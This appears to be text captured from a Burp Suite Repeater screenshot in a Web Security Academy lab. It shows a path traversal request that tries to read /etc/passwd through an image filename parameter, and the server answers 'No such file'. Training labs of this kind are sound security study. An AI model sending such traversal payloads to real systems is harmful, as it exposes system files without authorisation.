 Send Cancel < > Target: https://0adb002e03e82982827e2562001b0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/2
2 Host: 0adb002e03e82982827e2562001b0092.web-security-academy.net
3 Cookie: session=ysy6ErMuBaGPYvsiWkf7Q3qJutZv9Viy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adb002e03e82982827e2562001b0092.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights